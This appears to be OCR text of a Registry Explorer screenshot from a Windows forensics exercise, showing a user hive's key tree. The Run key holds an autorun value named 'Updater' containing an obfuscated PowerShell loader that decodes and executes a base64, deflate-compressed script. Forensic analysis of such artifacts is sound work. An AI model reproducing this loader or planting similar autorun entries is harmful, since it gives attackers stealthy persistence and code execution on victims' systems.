 Registry Explorer v2.0.0.0
File Tools Options Bookmarks (23/0) View Help
Registry hives (1) Available bookmarks (23/0)
Enter text to search... Find
Key name # values # subkeys Last write timestamp
= = =
SystemCertificates 0 8 2019-05-07 14:48:07
WAB 0 2 2019-05-07 14:45:38
wfs 0 5 2019-05-07 14:45:30
Windows 0 5 2019-05-07 14:46:04
CurrentVersion 0 21 2023-03-16 04:54:03
Action Center 1 2 2023-03-16 04:50:41
Applets 0 2 2023-05-25 02:50:21
Explorer 6 30 2023-05-25 03:28:46
Ext 0 1 2023-03-16 04:54:03
Group Policy 0 2 2023-05-25 03:24:33
HomeGroup 1 1 2023-05-25 03:51:08
ime 0 1 2019-05-07 14:45:30
Internet Settings 20 10 2019-05-08 07:51:21
MCT 0 1 2019-05-07 14:46:04
NetCache 1 0 2019-05-07 14:45:30
Policies 0 0 2019-05-07 14:45:30
RADAR 2 0 2019-05-07 14:45:30
Run 1 0 2023-05-25 03:55:25
RunOnce 0 0 2019-05-07 14:46:04
Screensavers 0 4 2019-05-07 14:45:30
Shell Extensions 0 1 2019-05-07 14:45:31
Sidebar 0 1 2019-05-07 14:45:30
Telephony 0 1 2019-05-07 14:45:30
ThemeManager 8 0 2019-05-07 14:45:37
Themes 9 3 2019-05-07 14:46:04
WinTrust 0 1 2019-05-07 14:45:30
DWM 12 0 2023-05-25 03:10:12
Shell 0 2 2019-05-07 14:47:16
TabletPC 0 1 2019-05-07 14:45:30
Windows Error Rep... 12 2 2019-05-07 15:11:09
Windows Mail 13 3 2019-05-07 14:45:59
Windows Media 0 1 2019-05-07 14:45:49
Windows NT 0 1 2019-05-07 14:45:30
Windows Script Host 0 1 2020-05-31 22:52:49
Windows Search 0 1 2019-05-07 14:46:10
Windows Sidebar 0 1 2019-05-07 14:46:04
Wisp 0 3 2019-05-07 14:45:30
Policies 0 2 2019-05-07 14:45:30
Smart Projects 0 1 2023-05-25 03:28:23
VMware, Inc. 0 1 2019-05-07 14:55:06
Wow6432Node 0 1 2019-05-07 14:45:33
System 0 1 2019-05-07 14:45:30
Unassociated deleted values 1 0
Values
Drag a column header here to group by that column
Value Name Value Type Data V... Is... Data Record Reallocated
Updater RegSz "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "(neW-obJEct io.... 0...
Type viewer Slack viewer Binary viewer
Value name Updater
Value type RegSz
Value "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "(neW-obJEct io.COMprEssIon.dEFlATesTReAm( [sySTem.IO.memorYSTREam] [coNVeRT]::FRoMBAse64stRInG(
'TVFva4JAGP8qh7hxx/IwzbaSBZtsKwiLGexFhJg+pMs09AmL6rvP03S9uoe739/nZD+OIEHySmwolNn6F3wkzilH2HEbkDupvwXM+cKaWxWSSt2Bxrv9F64ZOteepU5vYOjMlHPMwNuVQnItyb8AneqOMnO5PiEsVytZnHkJUjnvG4ZuXB7O6tUswigGSuVI0Gsh/g1eQGt8h6gdUo98Cs
kGQ8aIkgBR2dmUAw+9kkfvCiiL0x5sbwdNlQUckb851mTykfhpECUbdstXjo2LMIlEE0iCtedvhWgER1I7aKPHLrmQ2QGVmkbuoFoVvOE9Eckaj8+26vbcTeomqptjL3OLUM/0q1Q+
030RMD73MBTYEZFuSmUMYbpEERduSVfDYZW8SvwuktJ/33bx/CeLEGirU7Zp52ZpLfYzPuQhZVez+SsrTnOg7A8='), [SYSTEM.iO.ComPReSSion.CoMPrEsSIonmODe]::DeCOmpresS)|FOREAcH-object{ neW-obJEct io.streAMrEadeR( $_,[sysTem.TExt.EnCoDING]::asCIi
)}).reaDToEnD()|inVOKe-exprEsSIon"
Raw value 22-00-43-00-3A-00-5C-00-57-00-69-00-6E-00-64-00-6F-00-77-00-73-00-5C-00-53-00-79-00-73-00-74-00-65-00-6D-00-33-00-32-00-5C-00-57-00-69-00-6E-00-64-00-6F-00-77-00-73-00-50-00-6F-00-77-00-65-00-72-00-53-00-68-00-65-00-6C-00-6C-00-5C-00-7
6-00-31-00-2E-00-30-00-5C-00-70-00-6F-00-77-00-65-00-72-00-73-00-68-00-65-00-6C-00-6C-00-2E-00-65-00-78-00-65-00-22-00-20-00-22-00-28-00-6E-00-65-00-57-00-2D-00-6F-00-62-00-4A-00-45-00-63-00-74-00-20-00-69-00-6F-00-2E-00-43-00-4F-00-4D-
00-70-00-72-00-45-00-73-00-73-00-49-00-6F-00-6E-00-2E-00-64-00-45-00-46-00-6C-00-41-00-54-00-65-00-73-00-54-00-52-00-65-00-41-00-6D-00-28-00-20-00-5B-00-73-00-79-00-53-00-54-00-65-00-6D-00-2E-00-49-00-4F-00-2E-00-6D-00-65-00-6D-00-6F-00
Slack 00-00-00-00-00-00
Key: Software\Microsoft\Windows\CurrentVersion\Run Value: Updater Collapse all hives
Selected hive: NTUSER.DAT Last write: 2023-05-25 03:55:25 1 of 1 values shown (100.00%) Load complete Hidden keys: 0 2